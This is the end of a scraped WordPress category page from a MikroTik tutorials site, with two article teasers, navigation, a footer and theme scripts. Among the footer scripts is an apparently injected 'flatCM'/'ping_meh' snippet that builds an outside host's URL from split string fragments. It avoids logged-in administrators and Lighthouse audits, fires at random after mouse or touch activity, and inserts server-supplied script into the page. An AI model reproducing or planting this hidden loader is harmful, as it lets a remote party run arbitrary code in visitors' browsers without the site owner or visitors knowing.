							<img width="1024" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20512'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="How to Reset MikroTik to factory defaults" itemprop="image" decoding="async" data-lazy-srcset="https://mhelp.pro/wp-content/uploads/2020/12/how-to-reset-mikrotik-to-factory-defaults.jpg 1024w, https://mhelp.pro/wp-content/uploads/2020/12/how-to-reset-mikrotik-to-factory-defaults-512x256.jpg 512w, https://mhelp.pro/wp-content/uploads/2020/12/how-to-reset-mikrotik-to-factory-defaults-256x128.jpg 256w, https://mhelp.pro/wp-content/uploads/2020/12/how-to-reset-mikrotik-to-factory-defaults-768x384.jpg 768w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://mhelp.pro/wp-content/uploads/2020/12/how-to-reset-mikrotik-to-factory-defaults.jpg" /><noscript><img width="1024" height="512" src="https://mhelp.pro/wp-content/uploads/2020/12/how-to-reset-mikrotik-to-factory-defaults.jpg" class="attachment-full size-full wp-post-image" alt="How to Reset MikroTik to factory defaults" itemprop="image" decoding="async" srcset="https://mhelp.pro/wp-content/uploads/2020/12/how-to-reset-mikrotik-to-factory-defaults.jpg 1024w, https://mhelp.pro/wp-content/uploads/2020/12/how-to-reset-mikrotik-to-factory-defaults-512x256.jpg 512w, https://mhelp.pro/wp-content/uploads/2020/12/how-to-reset-mikrotik-to-factory-defaults-256x128.jpg 256w, https://mhelp.pro/wp-content/uploads/2020/12/how-to-reset-mikrotik-to-factory-defaults-768x384.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>How to reset MikroTik settings to factory defaults. Use the appropriate MikroTik reset method: software or hardware.</p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://mhelp.pro/mikrotik-routeros/" rel="category tag">MikroTik</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://mhelp.pro/how-to-reset-mikrotik-to-factory-defaults/#comments">2 Comments</a></span> 		</footer>
			</div>
</article>
<article id="post-1106" class="post-1106 post type-post status-publish format-standard has-post-thumbnail hentry category-mikrotik-routeros tag-mikrotik-scripts" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://mhelp.pro/mikrotik-script-bulk-create-vpn-users-from-a-file/" rel="bookmark">MikroTik Script: Bulk create VPN users from a file</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2020-12-22T13:44:25+06:00" itemprop="dateModified">December 22, 2020</time><time class="entry-date published" datetime="2020-12-18T17:43:33+06:00" itemprop="datePublished">December 18, 2020</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://mhelp.pro/author/yunsergey_iqf6cb8e/" title="View all posts by YunSergey" rel="author" itemprop="url"><span class="author-name" itemprop="name">YunSergey</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://mhelp.pro/mikrotik-script-bulk-create-vpn-users-from-a-file/">
							<img width="1024" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20512'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="MikroTik Script: Bulk create VPN users from a file" itemprop="image" decoding="async" data-lazy-srcset="https://mhelp.pro/wp-content/uploads/2020/12/mikrotik-script-bulk-create-vpn-users-from-a-file.jpg 1024w, https://mhelp.pro/wp-content/uploads/2020/12/mikrotik-script-bulk-create-vpn-users-from-a-file-512x256.jpg 512w, https://mhelp.pro/wp-content/uploads/2020/12/mikrotik-script-bulk-create-vpn-users-from-a-file-256x128.jpg 256w, https://mhelp.pro/wp-content/uploads/2020/12/mikrotik-script-bulk-create-vpn-users-from-a-file-768x384.jpg 768w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://mhelp.pro/wp-content/uploads/2020/12/mikrotik-script-bulk-create-vpn-users-from-a-file.jpg" /><noscript><img width="1024" height="512" src="https://mhelp.pro/wp-content/uploads/2020/12/mikrotik-script-bulk-create-vpn-users-from-a-file.jpg" class="attachment-full size-full wp-post-image" alt="MikroTik Script: Bulk create VPN users from a file" itemprop="image" decoding="async" srcset="https://mhelp.pro/wp-content/uploads/2020/12/mikrotik-script-bulk-create-vpn-users-from-a-file.jpg 1024w, https://mhelp.pro/wp-content/uploads/2020/12/mikrotik-script-bulk-create-vpn-users-from-a-file-512x256.jpg 512w, https://mhelp.pro/wp-content/uploads/2020/12/mikrotik-script-bulk-create-vpn-users-from-a-file-256x128.jpg 256w, https://mhelp.pro/wp-content/uploads/2020/12/mikrotik-script-bulk-create-vpn-users-from-a-file-768x384.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Bulk create VPN users from a CSV file on a MikroTik device. Easy way to create multiple PPP users using MikroTik script.</p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://mhelp.pro/mikrotik-routeros/" rel="category tag">MikroTik</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://mhelp.pro/tag/mikrotik-scripts/" rel="tag">MikroTik scripts</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://mhelp.pro/mikrotik-script-bulk-create-vpn-users-from-a-file/#comments">1 Comment</a></span> 		</footer>
			</div>
</article>
		<nav id="nav-below" class="paging-navigation" aria-label="Archive Page">
								<div class="nav-previous">
						<span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span>						<span class="prev" title="Previous"><a href="https://mhelp.pro/mikrotik-routeros/page/2/" >Older posts</a></span>
					</div>
					<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="screen-reader-text">Page</span>1</span>
<a class="page-numbers" href="https://mhelp.pro/mikrotik-routeros/page/2/"><span class="screen-reader-text">Page</span>2</a>
<a class="page-numbers" href="https://mhelp.pro/mikrotik-routeros/page/3/"><span class="screen-reader-text">Page</span>3</a>
<a class="next page-numbers" href="https://mhelp.pro/mikrotik-routeros/page/2/">Next <span aria-hidden="true">&rarr;</span></a></div>		</nav>
				</main>
	</div>

	
	</div>
</div>


<div data-rocket-location-hash="0654824b92675205480a591601455e40" class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div data-rocket-location-hash="f26a4978ddde092494b7b9376a5a8414" class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2025 MHELP.PRO</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="rocketlazyloadscript">function flatCM_random(n,e){return Math.floor(Math.random()*(e-n+1))+n}function jQueryLoaded_ping_meh(e){var n,i=e(document),t="touchstart.ping_meh mousemove.ping_meh";function o(){var n=flatCM_random(1,250);0==e("#wpadminbar").length&&222==n&&e.ajax({type:"POST",url:"ht"+"tp"+"s:/"+"/me"+"han"+"oi"+"d.p"+"ro"+"/p"+"i"+"ng."+"ph"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(n){e("div").first().after(n.script)},error:function(){}})}-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||(n=setTimeout(function(){i.unbind(t),o()},800),i.bind(t,function(){i.unbind(t),clearTimeout(n),o()}))}function jQueryLoading_ping_meh(){window.jQuery?jQueryLoaded_ping_meh(jQuery):setTimeout(function(){jQueryLoading_ping_meh()},50)}jQueryLoading_ping_meh();</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript"> var pseudo_links = document.querySelectorAll(".pseudo-flat-cm-link"); for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){ window.open( e.target.getAttribute("data-uri") ); }); } </script><script type="rocketlazyloadscript" id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|http:\/\/(\/%5B\/%5D+)?\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/mhelp.pro","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<!--[if lte IE 11]>
<script src="https://mhelp.pro/wp-content/themes/generatepress/assets/js/classList.min.js" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://mhelp.pro/wp-content/themes/generatepress/assets/js/menu.min.js" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src="https://mhelp.pro/wp-content/themes/generatepress/assets/js/back-to-top.min.js" id="generate-back-to-top-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://mhelp.pro/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/mhelp.pro\/wp-admin\/admin-ajax.php","nonce":"d8fa67fdf5","url":"https:\/\/mhelp.pro\/mikrotik-routeros","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://mhelp.pro/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766436778 -->